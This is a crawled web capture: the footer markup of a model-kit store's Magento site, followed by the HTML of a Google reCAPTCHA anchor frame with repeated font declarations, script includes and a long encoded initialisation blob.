            <div class="block-title">
                <strong>
                    <span>Quick Links</span>
                </strong>
            </div>
            <ul>
                <li class="first"><a href="https://allenmodels.com/" title="Site Map">Site Map</a></li>
                <li><a href="https://allenmodels.com/catalogsearch/term/popular/" title="Search Terms">Search Terms</a></li>
                <li class=" last"><a href="https://allenmodels.com/catalogsearch/advanced/" title="Advanced Search">Advanced Search</a></li>
            </ul>
        </div>

        <div class="links">
            <div class="block-title"><strong><span>Account</span></strong></div>
            <ul>
                <li class="first"><a href="https://allenmodels.com/customer/account/" title="My Account">My Account</a></li>
                <li class=" last"><a href="https://allenmodels.com/sales/guest/form/" title="Orders and Returns">Orders and Returns</a></li>
            </ul>
        </div>
            
        <address>© 2016 Allen Models of Nevada, LLC.</address>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/allenmodels.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf3quMrAAAAAF_M0DpayPUTc8ARuYaLiqSyGv2Y&co=aHR0cHM6Ly9hbGxlbm1vZGVscy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=47uiz9o6fxwc
body_size: 48939
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R8lhWxRz4F6-deHKFGdZMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R8lhWxRz4F6-deHKFGdZMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R8lhWxRz4F6-deHKFGdZMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woo/[base64]/wrzDlxkpcSBnwoHDm8ORwq9Sw7TDnnTCoxbDinwMwrDCu0bDowTCi0guw5UaKF1AwqDDvx/CvcOjw6PCgjDDhsOzHsOyEsK1w7cccWo7w7lhwpYGVRzDtmfCk1/DtSHCriDCq8KlNMOIw6U4wo7Dnn/DscKiwr1AwrXDvsOcMlZWAMOgC8Kewpckwq4Pw5YAHVXDgxXDhsOSUDzCi8OgbW9Iw6VjT8K3w7Anw5hfZEQqw6zDhx7DmQfDo8OVOsO1HWjDpid8VMKNw4jDiMOjwo/CvCtmHDrDuWDCscO2w4/[base64]/CgUtCJQLCgcOdVsKzKnR5wpJywozCmsKJw4jDqwjCgsKTwonDsxtCFmcRJnDCv1PDjsOkw5N8woQSDcKNwoXCv8O0w5ssw55lw54UwpdAwrxoO8OEGMKrM8OQTcKSw5U1DMOGWsO/wr3DgSHCqMOJA1XClcOww5dbwq9+UWpSTSfDjk9Two3Ch8OmZVMJwrPCgCPDgDINfMKrTV97ajsAO8KUUVdqA8ObMMOTYHjDn8OdWEXDiMK/[base64]/Dt8Kgw4MMw7dDAi3DicO3woTDmxwwwqfCvgXDr8OCCENSw6VlIsO2w6dZG8OPb8OzRMO7wpPCj8KewoU4CMK4wqQOISPCuRoWNG/DtyxwZsOFDcO0EDIdw651wrPDs8ORGMO/w7nDqMOKZcOxasOodsKTwo/DulbDvSABTDkzwpbClMKCE8KNw7nCqcKKAHcxRW17asOMSU/[base64]/DjFnCpcK5X8K6JMOALnDDn8KDwoJ/OjfDpX5sw6ZLw4/Dkik4wrIfaVVsRm/CsAY7K8KWMMKVw4hvQ8OOwqLChcOowqd0NQTDucOPw5/CiMKzBMKEFRU9OGksw7cPwr0fwrhZwpTCikLCgMKvw6hxw6VmG8OABVnCsCtKwoLCjMOhwqDCuS7ChHsjccKyXcKFJcO5N8KpAkrDnBIPITkeJ3zDtjdXwpbCjMOEE8K6w5IsY8OcbMKJCsKZFHhhRBxvMDPDsl4ywqUzw4/DjkBSX8Kgw5LDncOtRsK3w55tB0kUbMOFw4zCqi7Dlm3Cr8O0YhREwqcTwoBJUsKybm3Cm8OQw6/CuhrCt11yw6jDkFvDkxLCngNHw6vDscOhwpcFw7cXbMK1CH3Ck8KuB8Oowo/DgxAFwozDsMKSUhI6ecKyIT0DE8ObX0fChMKLw6HDsjhWDzhdw5/CpsOCwpd1w6jDvAnCpAJRwq/DvVJEwqgOFjUzdXjCg8K3w7PCvMKxw6QSOQ7CtTlywrxvEsKlZ8K5wp7CvlYIbhDDin/Dklkvw6QLw4/DnQleWk9xO8Kuw5Rqw7NUwoc+w4HDlz/CixrCgMK5woHDuD4wQMKrwr3DqREbVMOtw6jDvsK3w57DiF3Cl2Z2dMOJKcKHNcKvw5nDucK/IyxewoHCocONUk0rGsK/[base64]/McKaUsOoVDc+D1/CmcOpfwQBWsOLVsOEw4xYI1zDg18rJhFewrwMw4wTV8Kdf8Ogw4vDgArCrmFddV/DjTrDqMKYAsKoYABAw7spYDTClHBnwosewrfDtsK6FxfCr0PDpcKOS8K0TsOKw6Y7d8OYOMKzXVPDpDd3BMOgwrHCrwA4w4vDgcOUVsOydsKxGW1/w5h0wqddw5QBZA8ofB7CtQnDj8OZNn1Gw5TCi8Oqw7PCqhBwwpMSwpXDkU/DiWdew5rCqcOhVcK6H8Kvw7VCMcKbwqsQwoXClMKgRyA5VsKpHsK4w63Dp0QUw60wwrrCr2fDontLWMO0w7UzwrlxGljDqsK9WGbDnSdwXMKiT03DtHfDryfDuApJMsKNKMKuwqnDt8K7w4DDuMKGbcOYw7fCgk7DuV/DpRNXwq1hw4FDwpUsIsKMw6rCjsOBHMK9w7vChyrDvsKRccOHwrXCpcO9w4XCn8KFw6VQw4w1w7JhYgTCjQLDhlYHU8KHdMKMY8K/[base64]/Dv8K+wqcYImcOwpnDmG1Oa8KWw4IRRsKkYkjDoTHCi0bDk0wRKgnDosOqwqZhPsO7Ii/CoMKyC15RwpfDsMK/wqzDgnnDvHdcwpwZdcKlGMOXTTogw5DChivDvcOzIkzDqUFNwobCuMKCwrERKMOAU1zDk8KeHXbDtE9LRsKkCMKZwoLDocKxS8KsE8KSIVR3wrrClMKywrvDncKQOgDDgsOpw4h+DcKVw6PDtMKCw5RNUC3Ct8KPSCAYTU/DvsOuw43ClMKQW1cKUMOpGMKPwrshwptbWHXDsMKpwpUuworDkUHDt2fDv8KhcMKzRzcmDsOUwqJWw6/DmBrCjcK2eMOFakrDlMKiLsKSw6wKZBEjCkRIRsOgfHjCq8O4asO1wr/Ds8OqC8OSw